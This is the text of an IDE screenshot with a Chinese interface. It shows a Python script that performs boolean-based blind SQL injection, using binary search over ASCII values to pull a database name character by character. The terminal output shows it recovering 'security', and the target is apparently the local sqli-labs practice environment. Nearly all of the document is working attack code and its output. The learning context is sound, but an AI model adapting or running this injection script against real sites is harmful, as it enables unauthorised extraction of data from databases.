 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) Python_sqli
资源管理器
PYTHON_SQLI
sqli_8.py
sqli_9.py
sqli_13.py
大纲
时间线
sqli_8.py sqli_13.py sqli_9.py
sqli_8.py > erfen
1 # 盲注  Get请求
2
3 import requests
4
5 session = requests.Session()
6
7 def erfen(url):
8     name = ""
9     for i in range(1, 101):
10         a = 32
11         b = 128
12         d = (a + b) // 2
13         while a < b:
14             Get = url + "/**/and/**/ascii(substr(database(), {0}, 1))>{1}-- -".format(i, d)
15             res = session.get(Get)
16             if 'You are in...........' in res.text:
17                 a = d + 1
18                 d = (a + b) // 2
19             else:
20                 b = d
21                 d = (a + b) // 2
22         if d == 32:
23             break
24         name += chr(d)
25         print(name)
26
27     # return name  # 注释掉，直接输出数据库名称，没有过程
问题 输出 调试控制台 终端 端口
PS C:\phpstudy_pro\Python_sqli> & C:/env/python3.12/python.exe c:/phpstudy_pro/Python_sqli/sqli_8.py
s
se
sec
secu
secur
securi
securit
security
PS C:\phpstudy_pro\Python_sqli>
powershell
Python
0 0 0 行 19，列 18 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Go Live Spell